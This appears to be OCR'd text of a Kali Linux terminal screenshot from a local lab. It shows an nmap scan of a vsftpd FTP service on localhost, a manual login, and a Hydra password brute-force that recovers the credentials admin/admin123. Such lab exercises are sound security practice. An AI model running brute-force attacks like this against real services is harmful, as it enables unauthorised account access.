 1 2 3 4 5:22
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo ss -tlnp | grep :21
LISTEN 0      32                 *:21              *:*    users:(("vsftpd",pid=4670,fd=3))
┌──(kali㉿kali)-[~]
└─$ nmap -p 21 127.0.0.1
Starting Nmap 7.95 ( https://nmap.org ) at 2026-08-11 05:21 EDT
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00018s latency).
PORT   STATE SERVICE
21/tcp open  ftp
Nmap done: 1 IP address (1 host up) scanned in 0.12 seconds
┌──(kali㉿kali)-[~]
└─$ ftp 127.0.0.1
Connected to 127.0.0.1.
220 (vsFTPd 3.0.5)
Name (127.0.0.1:kali): admin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> quit
221 Goodbye.
┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P passwords.txt ftp://127.0.0.1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-08-11 05:22:39
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ftp://127.0.0.1:21/
[21][ftp] host: 127.0.0.1   login: admin   password: admin123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-08-11 05:22:44
┌──(kali㉿kali)-[~]
└─$